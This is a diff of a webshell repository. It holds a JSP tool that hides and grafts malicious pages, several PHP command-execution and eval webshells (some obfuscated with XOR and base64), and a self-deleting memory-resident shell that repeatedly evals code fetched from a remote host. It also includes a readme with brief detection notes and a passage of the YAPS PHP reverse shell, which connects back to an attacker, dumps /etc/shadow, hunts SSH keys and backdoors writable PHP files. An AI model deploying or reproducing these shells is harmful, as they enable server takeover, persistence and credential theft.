JspServletWrapper wrapper = entry.getValue();
|
||||
%>
|
||||
<li>
|
||||
<%
|
||||
if (isHiddenJsp(request, entry.getKey(), wrapper)) {
|
||||
%>
|
||||
<a href='<%=entry.getKey() %>'> <%=entry.getKey() %></a> possible hidden file, <a href='?action=delete&wrapperName=<%=entry.getKey() %>'> Delete </a>
|
||||
<a href='?action=attach&wrapperName=<%=entry.getKey() %>'> Attach to normal.jsp</a>
|
||||
<%
|
||||
} else {
|
||||
%>
|
||||
<a href='?action=hide&wrapperName=<%=entry.getKey() %>'>Hide <%=entry.getKey() %></a>
|
||||
<a href='?action=attach&wrapperName=<%=entry.getKey() %>'> Attach to normal.jsp</a>
|
||||
<%
|
||||
}
|
||||
%>
|
||||
</li>
|
||||
<%
|
||||
}
|
||||
} else if (action.equals("hide")) {
|
||||
String wrapperName = request.getParameter("wrapperName");
|
||||
String hiddenWrapperName = makeHiddenName(wrapperName);
|
||||
if (jctxt.getWrapper(hiddenWrapperName) == null) {
|
||||
JspServletWrapper wrapper = jctxt.getWrapper(wrapperName);
|
||||
|
||||
hideWrapper(wrapper);
|
||||
/*
|
||||
wrapper.setLastModificationTest(System.currentTimeMillis() + 31536000 * 1000);
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
EmbeddedServletOptions jspServletOptions = (EmbeddedServletOptions)ctxt.getOptions();
|
||||
if ((Integer)getFieldValue(jspServletOptions, "modificationTestInterval") <= 0) {
|
||||
setFieldValue(jspServletOptions, "modificationTestInterval", 1);
|
||||
}*/
|
||||
|
||||
wrapper.getJspEngineContext().getCompiler().removeGeneratedFiles();
|
||||
|
||||
if (wrapper == getHideShellWrapper(request, jctxt)) {
|
||||
// is hiding hideshell.jsp itself
|
||||
setFieldValue(wrapper, "jspUri", hiddenWrapperName);
|
||||
jctxt.addWrapper(hiddenWrapperName, wrapper);
|
||||
} else {
|
||||
jctxt.addWrapper(hiddenWrapperName, getHideShellWrapper(request, jctxt));
|
||||
hiddenWrappers.put(hiddenWrapperName, wrapper);
|
||||
}
|
||||
|
||||
jctxt.removeWrapper(wrapperName);
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
new File(request.getServletContext().getRealPath(ctxt.getJspFile())).delete();
|
||||
}
|
||||
out.println("done");
|
||||
} else if (action.equals("delete")) {
|
||||
String wrapperName = request.getParameter("wrapperName");
|
||||
jctxt.removeWrapper(wrapperName);
|
||||
hiddenWrappers.remove(wrapperName);
|
||||
out.println("done");
|
||||
|
||||
} else if (action.equals("attach")) {
|
||||
String wrapperName = request.getParameter("wrapperName");
|
||||
String attachto = "/normal.jsp";
|
||||
JspServletWrapper original = jctxt.getWrapper(attachto);
|
||||
if (original == null) {
|
||||
out.println("access /normal.jsp first");
|
||||
return;
|
||||
}
|
||||
JspServletWrapper evil = jctxt.getWrapper(wrapperName);
|
||||
javax.servlet.ServletConfig servletConfig = (javax.servlet.ServletConfig)getFieldValue(servlet, "config");
|
||||
org.apache.jasper.Options options = (org.apache.jasper.Options)getFieldValue(servlet, "options");
|
||||
AttachingWrapper attachingWrapper = new AttachingWrapper(original, evil, servletConfig, options, attachto, jctxt);
|
||||
hideWrapper(attachingWrapper);
|
||||
attachingWrapper.setReload(false);
|
||||
hideWrapper(evil);
|
||||
jctxt.removeWrapper(wrapperName);
|
||||
jctxt.removeWrapper(attachto);
|
||||
jctxt.addWrapper(attachto, attachingWrapper);
|
||||
JspCompilationContext ctxt = evil.getJspEngineContext();
|
||||
new File(request.getServletContext().getRealPath(ctxt.getJspFile())).delete();
|
||||
// jctxt.addWrapper(attachto, getHideShellWrapper(request, jctxt));
|
||||
// hiddenWrappers.put(attachto, attachingWrapper);
|
||||
}
|
||||
%>
|
||||
</ul>
|
||||
|
||||
<form action="?action=upload" method="post" enctype="multipart/form-data">
|
||||
<input type="file" name="fff">
|
||||
<input type="submit">
|
||||
</form>
|
||||
|
||||
</body>
|
||||
</html>
|
||||
1
php/20220206.php
Normal file
1
php/20220206.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=$_GET[p]==_&&$_GET[f]($GET_[c])
|
||||
1
php/20220207.php
Normal file
1
php/20220207.php
Normal file
@@ -0,0 +1 @@
|
||||
<?=`$_GET[_]`?>
|
||||
2
php/20220213_04.php
Normal file
2
php/20220213_04.php
Normal file
@@ -0,0 +1,2 @@
|
||||
<?php
|
||||
if(@$_COOKIE['path'] != ""){file_put_contents($_COOKIE['path'], base64_decode(file_get_contents(base64_decode("L3RtcC90bXA0RTE1LnRtcA=="))));}
|
||||
5
php/20220213_05.php
Normal file
5
php/20220213_05.php
Normal file
File diff suppressed because one or more lines are too long
24
php/20220213_06.php
Normal file
24
php/20220213_06.php
Normal file
@@ -0,0 +1,24 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$key="900bc885d7553375";
|
||||
$_SESSION['k']=$key;
|
||||
$post=file_get_contents("php://input");
|
||||
if(isset($post))
|
||||
{
|
||||
$datas=explode("\n",$post);
|
||||
$code=$datas[0];
|
||||
$t="base64_"."decode";
|
||||
$code=$t($code."");
|
||||
for($i=0;$i<strlen($code);$i++) {
|
||||
$code[$i] = $code[$i]^$key[$i+1&15];
|
||||
}
|
||||
$arr=explode('|',$code);
|
||||
$func=$arr[0];
|
||||
if(isset($arr[1])){
|
||||
$p=$arr[1];
|
||||
class C{public function __construct($p) {eval($p."");}}
|
||||
@new C($p);
|
||||
}
|
||||
}
|
||||
?>
|
||||
26
php/AntSword_2021-03-06.php
Normal file
26
php/AntSword_2021-03-06.php
Normal file
@@ -0,0 +1,26 @@
|
||||
<?php
|
||||
$s0;
|
||||
$s1;
|
||||
|
||||
|
||||
class Test1
|
||||
{
|
||||
public function __construct($para, $_value)
|
||||
{
|
||||
$para($_value);
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
|
||||
$class1 = new ReflectionClass("Test1");
|
||||
print_r($class1);
|
||||
foreach (array('_POST') as $_request) {
|
||||
foreach ($$_request as $_key=>$_value) {
|
||||
for ($i=0;$i<1;$i++) {
|
||||
${"s".$i} = $_key;
|
||||
}
|
||||
break;
|
||||
}
|
||||
}
|
||||
$class2 = $class1->newInstance($s0, $_value);
|
||||
13
php/MemShellForPHP/memWebshell.php
Normal file
13
php/MemShellForPHP/memWebshell.php
Normal file
@@ -0,0 +1,13 @@
|
||||
<?php
|
||||
chmod($_SERVER['SCRIPT_FILENAME'], 0777);
|
||||
unlink($_SERVER['SCRIPT_FILENAME']);
|
||||
ignore_user_abort(true);
|
||||
set_time_limit(0);
|
||||
echo "success";
|
||||
$remote_file = 'http://10.211.55.2/111/test.txt';
|
||||
while($code = file_get_contents($remote_file)){
|
||||
@eval($code);
|
||||
echo "xunhuan";
|
||||
sleep(5);
|
||||
};
|
||||
?>
|
||||
52
php/MemShellForPHP/readme.md
Normal file
52
php/MemShellForPHP/readme.md
Normal file
@@ -0,0 +1,52 @@
|
||||
# 内存驻留webshell
|
||||
## 一、攻击原理
|
||||
php webshell文件执行后删除自身。此webshell在执行后会自身删除,驻留内存之中,无文件残留。其原理主要利用以下方法:
|
||||
|
||||
`ignore_user_abort(true); // 后台运行`
|
||||
|
||||
这个函数的作用是指示服务器端在远程客户端关闭连接后是否继续执行下面的脚本。如设置为True,则表示如果用户停止脚本运行,仍然不影响脚本的运行
|
||||
|
||||
`set_time_limit(0); // 取消脚本运行时间的超时上限`
|
||||
|
||||
括号里边的数字是执行时间,如果为零说明永久执行直到程序结束,如果为大于零的数字,则不管程序是否执行完成,到了设定的秒数,程序结束。
|
||||
|
||||
脚本也有可能被内置的脚本计时器中断。默认的超时限制为30秒。
|
||||
|
||||
这个值可以通过设置 `php.ini 的 max_execution_time` 或 `Apache .conf` 设置中对应的`“php_value max_execution_time”`参数或者 `set_time_limit()` 函数来更改。
|
||||
|
||||
php删除自身时借助的函数为
|
||||
|
||||
`unlink($_SERVER['SCRIPT_FILENAME']);`
|
||||
|
||||
unlink函数运行条件较为苛刻,该脚本要具备可执行权限、可修改文件权限时方能执行。
|
||||
|
||||
简单的webshell脚本:
|
||||
|
||||
``` php
|
||||
<?php
|
||||
chmod($_SERVER['SCRIPT_FILENAME'], 0777);
|
||||
unlink($_SERVER['SCRIPT_FILENAME']);
|
||||
ignore_user_abort(true);
|
||||
set_time_limit(0);
|
||||
echo "success";
|
||||
$remote_file = 'http://10.211.55.2/111/test.txt';
|
||||
while($code = file_get_contents($remote_file)){
|
||||
@eval($code);
|
||||
echo "xunhuan";
|
||||
sleep(5);
|
||||
};
|
||||
?>
|
||||
```
|
||||
test.txt中的代码如下:
|
||||
|
||||
` file_put_contents('printTime.txt','jweny '.time());`
|
||||
|
||||
webshell执行后,删除自身,并在该目录生成 printTime.txt,每五秒一次写入一次时间戳。
|
||||
|
||||
## 二、检测方案
|
||||
|
||||
通过获取php-fpm status:
|
||||
|
||||
1. 检查所有php进程处理请求的持续时间
|
||||
|
||||
2. 检测执行文件是否在文件系统真实存在
|
||||
1
php/MemShellForPHP/test.txt
Normal file
1
php/MemShellForPHP/test.txt
Normal file
@@ -0,0 +1 @@
|
||||
file_put_contents('printTime.txt','jweny '.time());
|
||||
95
php/YAPS/readme.md
Normal file
95
php/YAPS/readme.md
Normal file
@@ -0,0 +1,95 @@
|
||||
# YAPS - **Y**et **A**nother **P**HP **S**hell
|
||||
Yeah, I know, I know... But that's it. =)
|
||||
As the name reveals, this is yet another PHP reverse shell, one more among hundreds available out there. It is a single PHP file containing all its functions and you can control it via a simple netcat listener (`nc -lp 1337`).
|
||||
In the current version (1.3.1), its main functions support only linux systems, but i'm planning to make it work with Windows too.
|
||||
It's currently in its first version and I haven't tested it much yet, and *there are still many things I intend to do and improve for the next versions (**it's not done yet!**)*, so please let me know if you've found any bugs. =)
|
||||
## Features
|
||||
* Single PHP file (no need to install packages, libs, or download tons of files)
|
||||
* Works with netcat, ncat, socat, multi/handler, almost any listener
|
||||
* Customizable password protection
|
||||
* No logs in .bash_history
|
||||
* Can do some enumeration
|
||||
* Network info (interfaces, iptables rules, active ports)
|
||||
* User info
|
||||
* List SUID and GUID files
|
||||
* Search for SSH keys (public and private)
|
||||
* List crontab
|
||||
* List writable PHP files
|
||||
* Auto download LinPEAS, LinEnum or Linux Exploit Suggester
|
||||
* Write and run PHP code on remote host
|
||||
* (Semi) Stabilize shell
|
||||
* Duplicate connections
|
||||
* Auto update
|
||||
* **[new] Infect PHP files with backdoors**
|
||||
## Cons
|
||||
* Connection isn't encrypted (yet) (nc does not support SSL)
|
||||
* Not fully interactive (although you can spawn an interactive shell with `!stabilize`)
|
||||
* CTRL+C breaks it; can't use arrows to navigate (unless you use `rlwrap nc -lp <ip> <port>`)
|
||||
## Usage
|
||||
1. Set up a TCP listener;
|
||||
2. Set your IP and port. This can be done by:
|
||||
* 2.1 Editing the variables at the start of the script;
|
||||
* 2.2 Setting them via post request (`curl -x POST -d "x=ip:port" victim.com/yaps.php`);
|
||||
3. Open yaps.php on browser, curl it or run via CLI;
|
||||
* 3.1 You can set `yaps.php?s` or `yaps.php?silent` to supress the banner
|
||||
* 3.2 You can run via CLI with `php yaps.php ip port`
|
||||
5. Hack!
|
||||
## Working commands
|
||||
* `!help - Display the help menu`
|
||||
* `!all-colors - Toggle all colors (compatible with colorless TTY)`
|
||||
* `!color - Toggle PS1 color (locally only, no environment variable is changed)`
|
||||
* `!duplicate - Spawn another YAPS connection`
|
||||
* `!enum - Download LinPEAS and LinEnum to /tmp and get them ready to use`
|
||||
* `!info - list informations about the target (the enumeration I mentioned above)`
|
||||
* `!infect - Infect writable PHP files with backdoors`
|
||||
* `!stabilize - Spawn an interactive reverse shell on another port (works w/ sudo, su, mysql, etc.)`
|
||||
* `!passwd - Password option (enable, disable, set, modify)`
|
||||
* `!php - Write and run PHP on the remote host`
|
||||
* `!suggester - Download Linux Exploit Suggester to /tmp and get it ready to use`
|
||||
## Screenshots
|
||||

|
||||

|
||||

|
||||

|
||||

|
||||

|
||||

|
||||
## Changelog
|
||||
**v1.3.1 - 01/08/2021**
|
||||
- Bugs fixed
|
||||
**v1.3 - 28/07/2021**
|
||||
- Added `!infect` to infect PHP files with backdoors
|
||||
- Changed `!stabilize` payload (bugs fixed)
|
||||
**v1.2.2 - 18/07/2021**
|
||||
- Changed 'update' function
|
||||
- Changed 'connect' function
|
||||
- Improved 'download' function
|
||||
- Bugs fixed
|
||||
**v1.2.1 - 17/07/2021**
|
||||
- Bugs fixed
|
||||
**v1.2 - 17/07/2021**
|
||||
- Added `!duplicate` to spawn another shell
|
||||
- Added update verification (`--update|-u`)
|
||||
- Added CLI arguments (`--help|-h`)
|
||||
- Added socket via arguments (`php yaps.php ip port`)
|
||||
- Changed stabilize shell method (doesn't freeze anymore)
|
||||
- Changed download method
|
||||
- Changed connection method via POST (receives a single parameter)
|
||||
**v1.1 - 12/07/2021**
|
||||
- Added `!all-colors` to toggle terminal colors and work with colorless TTYs
|
||||
- Added `exit` command to close socket (leave shell)
|
||||
- Changed payload in `!stabilize` to unset HISTSIZE and HISTFILE
|
||||
- Changed the method of obtaining CPU and meminfo in `!info`
|
||||
**v1.0.1 - 08/07/2021**
|
||||
- Changed `[x,y,z]` to `array(x,y,z)` to improve compatibility with older PHP versions
|
||||
- Changed payload for interactive shell to work with PHP<5.4
|
||||
## Credits
|
||||
Some ideas were inspired by this tools:
|
||||
#### Linpeas
|
||||
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
|
||||
#### Linenum
|
||||
https://github.com/rebootuser/LinEnum
|
||||
#### Suggester
|
||||
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
|
||||
#### Pentest Monkey
|
||||
https://github.com/pentestmonkey/php-reverse-shell
|
||||
905
php/YAPS/yaps.php
Normal file
905
php/YAPS/yaps.php
Normal file
@@ -0,0 +1,905 @@
|
||||
<?php
|
||||
# YAPS - Yet Another PHP Shell
|
||||
# Version 1.3.1 - 01/08/21
|
||||
# Made by Nicholas Ferreira
|
||||
# https://github.com/Nickguitar/YAPS
|
||||
|
||||
|
||||
//error_reporting(0);
|
||||
$version = "1.3.1";
|
||||
set_time_limit(0);
|
||||
ignore_user_abort(1);
|
||||
ini_set('max_execution_time', 0);
|
||||
ini_set('default_socket_timeout', pow(99, 6)); //negative timeout value should set it to infinite, but it doesn't. =(
|
||||
|
||||
########################## CONFIGS ############################
|
||||
|
||||
$resources = array(
|
||||
"linpeas" => "https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh",
|
||||
"linenum" => "https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh",
|
||||
"suggester" => "https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh",
|
||||
"verifyUpdateURL" => "https://raw.githubusercontent.com/Nickguitar/YAPS/main/version",
|
||||
"updateURL" => "https://raw.githubusercontent.com/Nickguitar/YAPS/main/yaps.php");
|
||||
|
||||
$ip = '127.0.0.1';
|
||||
$port = 7359;
|
||||
|
||||
$ps1_color = true; // colored prompt (prettier :)
|
||||
$color = true; // prompt, banner, info colors (better readability)
|
||||
$use_password = false; // only allows remote using the shell w/ password
|
||||
// sha512("vErY_Go0d_$aLt".sha512("password123"))
|
||||
$salt = 'v_3_r_Y___G_o_0_d___s_4_L_t';
|
||||
$pass_hash = "f00945860424fa6148e329772c08e7d05d7fab6f69a4722b4c66c164acdb018ecc0cbc62060cc67e7ae962c65ab5967620622cc12206627229b94106b66db6b8"; // default: pass123
|
||||
$auto_verify_update = false; // if true, will check on every run for update
|
||||
$silent = false; //if true, does not display banner on connect
|
||||
|
||||
if(isset($_GET['vrfy'])) die("baguvix"); //verification
|
||||
|
||||
######################### END CONFIGS #########################
|
||||
|
||||
$yaps = $_SERVER['SCRIPT_FILENAME'];
|
||||
|
||||
// sets reverse socket via $_POST['x'] (stealthier, no IP on apache log request line)
|
||||
if(isset($_POST['x']) && strpos($_POST['x'], ":") !== false){
|
||||
$skt = explode(":", $_POST['x']);
|
||||
$ip = $skt[0];
|
||||
$port = $skt[1];
|
||||
}
|
||||
|
||||
$banner = cyan('
|
||||
o o O o--o o-o
|
||||
\ / / \ | ) (
|
||||
O o---o O--o o-o
|
||||
| | | | )
|
||||
o o o o o--o
|
||||
Yet Another PHP Shell').'
|
||||
Version '.$version.'
|
||||
Coder: Nicholas Ferreira';
|
||||
|
||||
########################## PARSE ARGV ########################
|
||||
|
||||
$short_args = "u::h::s::";
|
||||
$long_args = array("update::","help::","silent::");
|
||||
$options = getopt($short_args, $long_args);
|
||||
|
||||
if(isset($options['h']) || isset($options['help'])) die(usage());
|
||||
if(isset($options['u']) || isset($options['update'])) die(verify_update());
|
||||
if(isset($options['s']) || isset($options['silent'])) $silent = true;
|
||||
|
||||
if(php_sapi_name() == "cli"){ // if yaps is run via cli, parse args
|
||||
if($argc >= 2 && preg_match("/^[0-9]+$/", $argv[$argc-1])){ // $ php yaps.php 127.0.0.1 4444
|
||||
$port = $argv[$argc-1];
|
||||
$ip = $argv[$argc-2];
|
||||
}else{
|
||||
foreach($argv as $arg){
|
||||
if(strpos($arg, ":") !== false){ // if an argument is of the form .*:[0-9]+
|
||||
$socket = explode(":", $arg);
|
||||
$ip = $socket[0];
|
||||
$port = (int)$socket[1];
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
##################### END ARGV PARSING ######################
|
||||
|
||||
$commands = array(
|
||||
"all-colors",
|
||||
// "backdoor",
|
||||
"color",
|
||||
// "download",
|
||||
"duplicate",
|
||||
"enum",
|
||||
"help",
|
||||
"infect",
|
||||
"info",
|
||||
"passwd",
|
||||
"php",
|
||||
"stabilize",
|
||||
"suggester"
|
||||
// "upload"
|
||||
);
|
||||
|
||||
|
||||
function green($str){
|
||||
global $color;
|
||||
return $color ? "\e[92m".$str."\e[0m" : $str;
|
||||
}
|
||||
function red($str){
|
||||
global $color;
|
||||
return $color ? "\e[91m".$str."\e[0m" : $str;
|
||||
}
|
||||
function yellow($str){
|
||||
global $color;
|
||||
return $color ? "\e[93m".$str."\e[0m" : $str;
|
||||
}
|
||||
function cyan($str){
|
||||
global $color;
|
||||
return $color ? "\e[96m".$str."\e[0m" : $str;
|
||||
}
|
||||
function white($str){
|
||||
global $color;
|
||||
return $color ? "\e[97m".$str."\e[0m" : $str;
|
||||
}
|
||||
|
||||
|
||||
function banner(){
|
||||
global $banner;
|
||||
return $banner.white('
|
||||
This is ').red('NOT').white(' an interactive shell.
|
||||
Use ').green('!help').white(' to see commands.');
|
||||
}
|
||||
|
||||
function usage(){
|
||||
global $banner,$version;
|
||||
return $banner.'
|
||||
'.yellow('Usage:').white('
|
||||
There are three ways you can start the connection:
|
||||
').green('1. Via command line in the compromised host;').'
|
||||
E.g: $ php yaps.php [options] [ip port|ip:port]
|
||||
'.green('2. Making a POST request to the file with the parameter "x";').'
|
||||
E.g: $ curl -X POST -d "x=192.168.73.59:7359" hacked.com/uploads/yaps.php
|
||||
'.green('3. Making a GET request without parameters (will connect to the hardcoded socket);').'
|
||||
E.g: $ curl hacked.com/uploads/yaps.php
|
||||
'.yellow('Options:').white('
|
||||
-h, --help: Show this help
|
||||
-s, --silent: Silent mode (does not display banner)
|
||||
-u, --update: Check if YAPS is up to date
|
||||
').yellow('Examples (suppose your IP is 192.168.73.59):').'
|
||||
infected@host:~$ php yaps.php -s 192.168.73.59 4444
|
||||
infected@host:~$ php yaps.php 192.168.73.59:8080
|
||||
your@machine:~$ curl -X POST -d "x=192.168.73.59" hacked.com/uploads/yaps.php
|
||||
';
|
||||
}
|
||||
|
||||
function isAvailable($function){
|
||||
$dis = ini_get('disable_functions');
|
||||
if(!empty($dis)){
|
||||
$dis = preg_replace('/[, ]+/', ',', $dis);
|
||||
$dis = explode(',', $dis); // split by comma
|
||||
$dis = array_map('trim', $dis); //remove whitespace at the beginning and end
|
||||
}else{
|
||||
$dis = array();
|
||||
}
|
||||
|
||||
if(is_callable($function) and !in_array($function, $dis))
|
||||
return true;
|
||||
return false;
|
||||
}
|
||||
|
||||
|
||||
function help(){
|
||||
|
||||
$help = '
|
||||
'.green('Useful commands:').'
|
||||
'.cyan('!help').'
|
||||
Display this menu
|
||||
'.cyan('!all-colors').'
|
||||
Toggle all colors (locally only)
|
||||
'.cyan('!color').'
|
||||
Toggle $PS1 color (locally only)
|
||||
'.cyan('!duplicate').'
|
||||
Spawn another reverse shell
|
||||
'.cyan('!enum').'
|
||||
Download Linpeas and Linenum to /tmp and get it ready to run
|
||||
'.cyan('!infect').'
|
||||
Inject payloads into PHP files
|
||||
'.cyan('!info').'
|
||||
List information about target
|
||||
'./*cyan('!download <target file>').'
|
||||
Downloads file from target to your PC
|
||||
'.cyan('!upload <source> <destination>').'
|
||||
Uploads a source file from your PC to target destination folder
|
||||
'.*/cyan('!passwd').'
|
||||
Show options for password
|
||||
'.cyan('!php').'
|
||||
Write and run PHP code on the remote host
|
||||
'.cyan('!stabilize').'
|
||||
Stabilize to an interactive shell
|
||||
'.cyan('!suggester').'
|
||||
Download Linux Exploit Suggester to /tmp and get it ready to run
|
||||
|
||||
'.green('Command line options:').'
|
||||
'.white('$ php yaps.php [--update|-u]').'
|
||||
Check if YAPS is up to date
|
||||
'.white('$ php yaps.php ip port').'
|
||||
Connect to ip:port
|
||||
';
|
||||
return $help;
|
||||
}
|
||||
|
||||
function run_cmd($c){ // modified from msf
|
||||
|
||||
$c = $c." 2>&1\n"; // stderr to stdout
|
||||
|
||||
if(isAvailable('exec')){
|
||||
$stdout = array();
|
||||
exec($c, $stdout);
|
||||
$stdout = join(chr(10),$stdout).chr(10);
|
||||
}else if(isAvailable('shell_exec')){
|
||||
$stdout = shell_exec($c);
|
||||
}else if(isAvailable('popen')){
|
||||
$fp = popen($c, 'r');
|
||||
$stdout = NULL;
|
||||
if(is_resource($fp))
|
||||
while (!feof($fp))
|
||||
$stdout .= fread($fp, 1024);
|
||||
@pclose($fp);
|
||||
}else if(isAvailable('passthru')){
|
||||
ob_start();
|
||||
passthru($c);
|
||||
$stdout = ob_get_contents();
|
||||
ob_end_clean();
|
||||
}else if(isAvailable('proc_open')){
|
||||
$handle = proc_open($c, array(
|
||||
array('pipe','r') ,
|
||||
array('pipe','w') ,
|
||||
array('pipe','w')
|
||||
) , $pipes);
|
||||
$stdout = NULL;
|
||||
while (!feof($pipes[1]))
|
||||
$stdout .= fread($pipes[1], 1024);
|
||||
@proc_close($handle);
|
||||
}else if(isAvailable('system')){
|
||||
ob_start();
|
||||
system($c);
|
||||
$stdout = ob_get_contents();
|
||||
ob_end_clean();
|
||||
}else{
|
||||
$stdout = 0;
|
||||
}
|
||||
return $stdout;
|
||||
}
|
||||
|
||||
$ps1 = "[YAPS] ".str_replace(PHP_EOL,"",green(run_cmd("whoami")."@".run_cmd("hostname")).":".cyan(run_cmd("pwd"))."$ "); // user@hostname:~$
|
||||
|
||||
function sysinfo(){
|
||||
global $s;
|
||||
fwrite($s,green("\n====================== Initial info ======================\n\n"));
|
||||
$info = cyan("[i] OS info:\n").run_cmd("lsb_release -a | grep -v 'No LSB'").PHP_EOL;
|
||||
|
||||
$info .= cyan("[i] Hostname: ").run_cmd("hostname");
|
||||
$info .= cyan("[i] Kernel: ").run_cmd("uname -a");
|
||||
$info .= cyan("[i] CPU: \n").run_cmd("cat /proc/cpuinfo | grep -i 'model name' | cut -d':' -f 2 | sed 's/^ *//g'");
|
||||
$info .= cyan("[i] RAM: \n").run_cmd("cat /proc/meminfo | egrep -i '(memtotal|memfree)'");
|
||||
$info .= cyan("[i] Sudo version: ").run_cmd("sudo --version | grep 'Sudo version' | cut -d' ' -f 3");
|
||||
$info .= cyan("[i] User/groups: ").run_cmd("id").PHP_EOL;
|
||||
$info .= cyan("[i] Active TTY: \n").run_cmd("w").PHP_EOL;
|
||||
fwrite($s, $info);
|
||||
|
||||
fwrite($s,green("====================== Users info ======================\n\n"));
|
||||
$info = cyan("[i] Current user: ").run_cmd("whoami");
|
||||
$info .= cyan("[i] Users in /home: \n").run_cmd("ls /home").PHP_EOL;
|
||||
$info .= cyan("[i] Crontab of current user: \n").run_cmd("crontab -l | egrep -v '^#'").PHP_EOL;
|
||||
$info .= cyan("[i] Crontab: \n").run_cmd("cat /etc/crontab | egrep -v '^#'").PHP_EOL;
|
||||
fwrite($s, $info);
|
||||
|
||||
fwrite($s,green("====================== All users ======================\n\n"));
|
||||
fwrite($s, run_cmd("cat /etc/passwd").PHP_EOL);
|
||||
if(is_readable("/etc/shadow"))
|
||||
fwrite($s, red("[!] /etc/shadow is readable!\n").run_cmd("cat /etc/shadow").PHP_EOL);
|
||||
|
||||
fwrite($s, green("====================== Net info ======================\n\n"));
|
||||
$info = cyan("[i] IP Info: \n").run_cmd("ifconfig").PHP_EOL;
|
||||
$info .= cyan("[i] Hosts: \n").run_cmd("cat /etc/hosts | grep -v '^#'").PHP_EOL; // /etc/hosts file
|
||||
$info .= cyan("[i] Interfaces/routes: \n").run_cmd("cat /etc/networks && route").PHP_EOL;
|
||||
$info .= cyan("[i] IP Tables rules: \n").run_cmd("(iptables --list-rules 2>/dev/null)").PHP_EOL;
|
||||
$info .= cyan("[i] Active ports: \n").run_cmd("(netstat -punta) 2>/dev/null").PHP_EOL; //established, listening, 0.0.0.0, 127.0.0.1
|
||||
fwrite($s, $info);
|
||||
|
||||
fwrite($s, green("====================== Interesting binaries ======================\n\n"));
|
||||
$interesting_binaries = array('nc','nc.traditional','ncat','nmap','perl','python','python2','python2.6','python2.7','python3','python3.6','python3.7','ruby','node','gcc','g++','docker','php');
|
||||
foreach($interesting_binaries as $binary) {
|
||||
$binary = shell_exec("which $binary 2>/dev/null");
|
||||
if($binary !== "" && base64_encode($binary.PHP_EOL) !== "Cg==") // if not empty or newline
|
||||
fwrite($s, run_cmd("ls -l $binary"));
|
||||
}
|
||||
|
||||
fwrite($s, green("\n====================== SUID binaries ======================\n\n"));
|
||||
$suid_list = explode("\n",shell_exec("find / -type f -perm /4000 2>/dev/null"));
|
||||
foreach($suid_list as $suid)
|
||||
if($suid !== "")
|
||||
fwrite($s, run_cmd("ls -l $suid"));
|
||||
|
||||
fwrite($s, green("\n====================== SSH files ======================\n\n"));
|
||||
$authorized_keys = explode("\n",shell_exec("find / -type f -name authorized_keys 2>/dev/null")); // search for authorized_keys file
|
||||
foreach($authorized_keys as $public_key)
|
||||
if(is_writable($public_key))
|
||||
fwrite($s, red("[Writable] ").$public_key.PHP_EOL);
|
||||
else
|
||||
fwrite($s, $public_key.PHP_EOL);
|
||||
$id_rsa = explode("\n",shell_exec("find / -type f -name id_rsa 2>/dev/null")); // search for id_rsa files
|
||||
foreach($id_rsa as $priv_key)
|
||||
if(is_readable($priv_key))
|
||||
fwrite($s, red("[Readable] ").$priv_key.PHP_EOL);
|
||||
else
|
||||
fwrite($s, $priv_key.PHP_EOL);
|
||||
|
||||
fwrite($s, green("\n=================== Writable PHP files ===================\n\n"));
|
||||
$webfiles_arr = array();
|
||||
$webdir = array('/var/www','/srv','/usr/local/apache2','/var/apache2','/var/www/nginx-default');
|
||||
foreach($webdir as $dir)
|
||||
$webfiles_arr = array_merge($webfiles_arr, explode("\n", shell_exec("find ".$dir." -type f -name '*.php*' -writable 2>/dev/null")));
|
||||
|
||||
|
||||
if(count($webfiles_arr) > 25){
|
||||
for($i=0;$i<25;$i++)
|
||||
if($webfiles_arr[$i] !== "")
|
||||
fwrite($s, red("[Writable] ").$webfiles_arr[$i].PHP_EOL);
|
||||
fwrite($s, "...\n...".PHP_EOL);
|
||||
fwrite($s, green("[+] "). "Showing only the first 25 files. There are more!".PHP_EOL);
|
||||
}else{
|
||||
foreach($webfiles_arr as $file)
|
||||
if($file !== "")
|
||||
fwrite($s, red("[Writable] ").$file.PHP_EOL);
|
||||
}
|
||||
fwrite($s, cyan("\n[i]")." Get more information with !enum.".PHP_EOL);
|
||||
}
|
||||
|
||||
function random_name($name = ""){
|
||||
$charset = implode("",array_merge(range("A", "Z"), range("a","z"), range(0,9))); // merge arrays and join them into a string
|
||||
for($i=0;$i<=mt_rand(5,6);$i++)
|
||||
$name .= $charset[mt_rand(0,strlen($charset)-1)];
|
||||
return $name;
|
||||
}
|
||||
|
||||
function download($url, $saveTo){ //download file from $url to $saveTo
|
||||
$randomName = random_name();
|
||||
$content = get_request($url);
|
||||
|
||||
if(isAvailable('file_put_contents'))
|
||||
if(file_put_contents($saveTo."/".$randomName,$content)) return $randomName;
|
||||
if(isAvailable('fopen') && isAvailable('fwrite') && isAvailable('fclose')){
|
||||
$fp = fopen($saveTo."/".$randomName, "w");
|
||||
if(fwrite($fp, $content)){
|
||||
fclose($fp);
|
||||
return $randomName;
|
||||
}
|
||||
}
|
||||
return false;
|
||||
}
|
||||
|
||||
function enum(){ //download linpeas, save to /tmp and change its permission to 777
|
||||
global $s, $resources;
|
||||
$downloadLinpeas = download($resources["linpeas"], "/tmp/");
|
||||
$downloadLinenum = download($resources["linenum"], "/tmp");
|
||||
if($downloadLinpeas){
|
||||
fwrite($s, green("[+]")." Linpeas saved to /tmp/".$downloadLinpeas.cyan("\n[i] Changing permissions...\n"));
|
||||
if(chmod("/tmp/".$downloadLinpeas, 777))
|
||||
fwrite($s, green("[+]")." Permissions changed! \n[i] You can run it with ".yellow("sh /tmp/".$downloadLinpeas." | tee /tmp/linpeas.log\n\n"));
|
||||
else
|
||||
fwrite($s, yellow("[!]")." Couldn't change permissions... \n[i] File was saved in ".yellow("/tmp/".$downloadLinpeas."\n\n"));
|
||||
}
|
||||
if($downloadLinenum){
|
||||
